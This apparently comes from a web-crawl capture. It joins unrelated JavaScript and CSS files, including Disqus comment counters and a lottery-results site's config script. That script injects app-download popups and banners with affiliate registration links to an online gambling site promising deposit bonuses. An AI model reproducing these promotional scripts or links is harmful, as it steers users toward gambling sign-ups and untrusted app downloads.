span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://operationrainfall.disqus.com/count-data.js?1=346414%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346414&1=346430%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346430&1=346470%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346470&1=346485%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346485&1=346512%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346512&1=346570%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346570&1=346602%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346602&1=346625%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346625&1=346670%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346670&1=346675%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346675
body_size: 931
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"346675 https:\/\/operationrainfall.com\/?p=346675","comments":0},{"id":"346670 https:\/\/operationrainfall.com\/?p=346670","comments":1},{"id":"346414 https:\/\/operationrainfall.com\/?p=346414","comments":0},{"id":"346430 https:\/\/operationrainfall.com\/?p=346430","comments":1},{"id":"346570 https:\/\/operationrainfall.com\/?p=346570","comments":1},{"id":"346470 https:\/\/operationrainfall.com\/?p=346470","comments":0},{"id":"346602 https:\/\/operationrainfall.com\/?p=346602","comments":2},{"id":"346485 https:\/\/operationrainfall.com\/?p=346485","comments":6},{"id":"346512 https:\/\/operationrainfall.com\/?p=346512","comments":0},{"id":"346625 https:\/\/operationrainfall.com\/?p=346625","comments":11}]});
}

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/local/pk10/head_aozxy10.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.aozxy10;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/config.js
body_size: 3234
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn88777.com/mobile6/auth/register?a=16184')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn88777.com/mobile6/auth/register?a=16184' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn88777.com/mobile6/auth/register?a=16184')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn88777.com/mobile6/auth/register?a=16184' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://operationrainfall.disqus.com/count-data.js?1=346926%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346926&1=346939%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346939&1=346966%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346966&1=346986%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346986&1=347004%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D347004&1=347022%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D347022&1=347029%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D347029&1=347053%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D347053
body_size: 786
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"347004 https:\/\/operationrainfall.com\/?p=347004","comments":3},{"id":"346986 https:\/\/operationrainfall.com\/?p=346986","comments":0},{"id":"346939 https:\/\/operationrainfall.com\/?p=346939","comments":1},{"id":"346926 https:\/\/operationrainfall.com\/?p=346926","comments":0},{"id":"347022 https:\/\/operationrainfall.com\/?p=347022","comments":0},{"id":"347053 https:\/\/operationrainfall.com\/?p=347053","comments":0},{"id":"346966 https:\/\/operationrainfall.com\/?p=346966","comments":0},{"id":"347029 https:\/\/operationrainfall.com\/?p=347029","comments":0}]});
}

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/jquery.async.js
body_size: 770
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://operationrainfall.disqus.com/count-data.js?1=346677%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346677&1=346684%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346684&1=346693%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346693&1=346718%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346718&1=346728%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346728&1=346767%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346767&1=346893%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346893&1=346901%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346901&1=346907%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346907&1=346919%20https%3A%2F%2Foperationrainfall.com%2F%3Fp%3D346919
body_size: 930
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"346893 https:\/\/operationrainfall.com\/?p=346893","comments":1},{"id":"346684 https:\/\/operationrainfall.com\/?p=346684","comments":0},{"id":"346677 https:\/\/operationrainfall.com\/?p=346677","comments":5},{"id":"346693 https:\/\/operationrainfall.com\/?p=346693","comments":0},{"id":"346901 https:\/\/operationrainfall.com\/?p=346901","comments":0},{"id":"346728 https:\/\/operationrainfall.com\/?p=346728","comments":0},{"id":"346718 https:\/\/operationrainfall.com\/?p=346718","comments":5},{"id":"346919 https:\/\/operationrainfall.com\/?p=346919","comments":7},{"id":"346767 https:\/\/operationrainfall.com\/?p=346767","comments":0},{"id":"346907 https:\/\/operationrainfall.com\/?p=346907","comments":0}]});
}

--- FILE ---
content_type: application/javascript
request_url: http://wwwqp700.com/js/e-202424.js
body_size: 2900
content:
window.wpcom=window.wpcom||{};window._stq=window._stq||[];function st_go(t){window._stq.push(["view",t])};function linktracker_init(t,e){window._stq.push(["clickTrackerInit",t,e])};window.wpcom.stats=function(){var t=function(){var t,n;var o=function(t,e,n){if("function"===typeof t.addEventListener){t.addEventListener(e,n)}else if("object"===typeof t.attachEvent){t.attachEvent("on"+e,n)}};var i=function(t){if("object"===typeof t&&t.target){return t.target}else{return window.event.srcElement}};var r=function(t){var n=0;if("object"===typeof InstallTrigger)n=100;if(7===e())n=100;d(i(t),n)};var a=function(t){d(i(t),0)};var f=function(t){var e=document.location;if(e.host===t.host)return true;if(""===t.host)return true;if(e.protocol===t.protocol&&e.host===t.hostname){if("http:"===e.protocol&&e.host+":80"===t.host)return true;if("https:"===e.protocol&&e.host+":443"===t.host)return true};return false};var d=function(e,o){try{if("object"!==typeof e)return;while("A"!==e.nodeName){if("undefined"===typeof e.nodeName)return;if("object"!==typeof e.parentNode)return;e=e.parentNode};if(f(e)&&!e.href.includes("/wp-content/uploads"))return;if("javascript:"===e.protocol)return;window._stq.push(["click",{s:"2",u:e.href,r:"undefined"!==typeof e.rel?e.rel:"0",b:"undefined"!==typeof t?t:"0",p:"undefined"!==typeof n?n:"0"}]);if(o){var i=new Date;var r=i.getTime()+o;while(true){i=new Date;if(i.getTime()>r){break}}}}catch(t){}};var c={init:function(e,i){t=e;n=i;if(document.body){o(document.body,"click",r);o(document.body,"contextmenu",a)}else if(document){o(document,"click",r);o(document,"contextmenu",a)}}};return c}();var e=function(){var t=0;if("object"===typeof navigator&&navigator.appName=="Microsoft Internet Explorer"){var e=navigator.userAgent.match(/MSIE ([0-9]{1,})[\.0-9]{0,}/);if(null!==e){t=parseInt(e[1])}};return t};var n=function(t){var e,n=[];for(e in t){if(t.hasOwnProperty(e)){n.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]))}};return n.join("&")};var o=function(t,e,n){var o=new Image;o.src=document.location.protocol+"//pixel.wp.com/"+t+"?"+e+"&rand="+Math.random();o.alt="";o.width="6";o.height="5";if("string"===typeof n&&document.body){o.id=n;document.body.appendChild(o)}};var i=function(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e){if(e.effectiveType){t.conn_type=e.effectiveType}if(e.rtt){t.conn_rtt=e.rtt}if(e.downlink){t.conn_downlink=e.downlink}}if(window.performance){var n=window.performance;if(window.PerformanceNavigationTiming){var o=n.getEntriesByType("navigation")[0];if(o.nextHopProtocol){t.protocol=o.nextHopProtocol}}if(n.timing&&n.navigation&&(n.navigation.type===0||n.navigation.type===1)){var i=n.timing;t.dns_latency=Math.round(i.domainLookupEnd-i.domainLookupStart);t.conn_latency=Math.round(i.connectEnd-i.connectStart);t.resp_latency=Math.round(i.responseStart-i.requestStart);t.resp_duration=Math.round(i.responseEnd-i.responseStart);t.dom_interact=Math.round(i.domInteractive-i.navigationStart);t.dom_load=Math.round(i.domContentLoadedEventStart-i.navigationStart);if(i.loadEventStart>0){t.page_load=Math.round(i.loadEventStart-i.navigationStart)}}var r=n.getEntriesByType("resource");if(r.length>0){var a=0,f=0,d=0,c=0,s=0,u=0,p=0,l=0,m=0,w=0,v=0,h=0,g=0,y=0,_=0;for(var b=0;b<r.length;b++){var E=r[b];if(E.nextHopProtocol){if(E.nextHopProtocol.startsWith("http/1")){v+=1}else if("h2"===E.nextHopProtocol){h+=1}if(E.name.startsWith("https")){g+=1}}else{v+=1;if(E.name.startsWith("https")){g+=1}}if(E.name.indexOf(location.hostname)>=0){y+=1}else{_+=1}var j;if(E.name.indexOf("fonts.googleapis.com/css")>=0){j="css"}else{j=E.name.split(/\#|\?/)[0].split(".").pop()}if(j){j=j.toLowerCase();if("js"===j){p+=E.duration;f+=1}else if("css"===j){u+=E.duration;a+=1}else if("gif"===j||"jpg"===j||"jpeg"===j||"png"===j){l+=E.duration;d+=1}else if("woff"===j||"woff2"===j||"ttf"===j||"otf"===j){m+=E.duration;c+=1}else{w+=E.duration;s+=1}}else{w+=E.duration;s+=1}}t.files_origin=y;t.files_ext=_;t.files_ssl=g;t.files_http1=v;t.files_http2=h;t.files_js=f;t.files_css=a;t.files_img=d;t.files_font=c;t.files_other=s;t.duration_js=Math.round(p);t.duration_css=Math.round(u);t.duration_img=Math.round(l);t.duration_font=Math.round(m);t.duration_other=Math.round(w)}var M=n.getEntriesByType("paint");if(M===undefined){return}for(var b=0;b<M.length;b++){var T=M[b];if("first-paint"===T.name){t.first_paint=Math.round(T.startTime)}else if("first-contentful-paint"===T.name){t.first_cf_paint=Math.round(T.startTime)}}}};var r=function(t){this.a=1;if(t&&t.length){for(var e=0;e<t.length;e++){this.push(t[e])}}};r.prototype.push=function(t){if(t){if("object"===typeof t&&t.length){var e=t.splice(0,1);if(c[e])c[e].apply(null,t)}else if("function"===typeof t){t()}}};var a=function(){if(!window._stq.a){window._stq=new r(window._stq)}};var f=function(){var t=18,e=[];if(window.crypto&&window.crypto.getRandomValues){e=new Uint8Array(t);window.crypto.getRandomValues(e)}else{for(var n=0;n<t;++n){e[n]=Math.floor(Math.random()*256)}}return btoa(String.fromCharCode.apply(String,e))};var d=function(t){t._ui=f();t._ut="anon";t._en="jetpack_pageview_timing";var e=new Date;t._ts=e.getTime();t._tz=e.getTimezoneOffset()/60;var n=window.navigator;var o=window.screen;t._lg=n.language;t._pf=n.platform;t._ht=o.height;t._wd=o.width;var i=window.pageXOffset!==undefined?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft;var r=window.pageYOffset!==undefined?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;t._sx=i!==undefined?i:0;t._sy=r!==undefined?r:0;if(document.location!==undefined){t._dl=document.location.toString()}if(document.referrer!==undefined){t._dr=document.referrer}};var c={view:function(t){t.host=document.location.host;t.ref=document.referrer;t.fcp=l();try{if(typeof window!=="undefined"&&window.location){var e=new URL(window.location.href).searchParams;var i=e&&Array.from(e.entries()).filter(([t])=>t.startsWith("utm_"));var r=i?Object.fromEntries(i):{};var a=Array.from(Object.entries(t)).filter(([t])=>!t.startsWith("utm_"));t=a?Object.fromEntries(a):t;t=Object.assign(t,r)}}catch(t){if(window.console&&window.console.log){window.console.log(t)}}o("g.gif",n(t),"wpstats");if(window.performance&&Math.random()<.005){window.addEventListener("load",function(e){window.setTimeout(c.samplePerformance.bind(this,t.blog,t.post,t.j.split(":").reverse()[0]),100)})}},click:function(t){o("c.gif",n(t),false)},clickTrackerInit:function(e,n){t.init(e,n)},samplePerformance:function(t,e,r){if(!window.performance){return}var a={blog:t,post:e,blog_id:t,jetpack_version:r};d(a);i(a);o("t.gif",n(a))}};var s=function(){return typeof document.hidden!=="undefined"&&document.hidden};var u=function(){if(!document.hidden){document.removeEventListener("visibilitychange",u);a()}};var p=function(){document.addEventListener("visibilitychange",u)};function l(){if(window.performance){var t=window.performance.getEntriesByType("paint");for(var e=0;e<t.length;e++){if(t[e]["name"]==="first-contentful-paint"){return Math.round(t[e]["startTime"])}}}return 0}if(6===e()&&"complete"!==document.readyState&&"object"===typeof document.attachEvent){document.attachEvent("onreadystatechange",function(t){if("complete"===document.readyState)window.setTimeout(a,250)})}else{if(s()){p()}else{a()}};return c}();

--- FILE ---
content_type: application/javascript
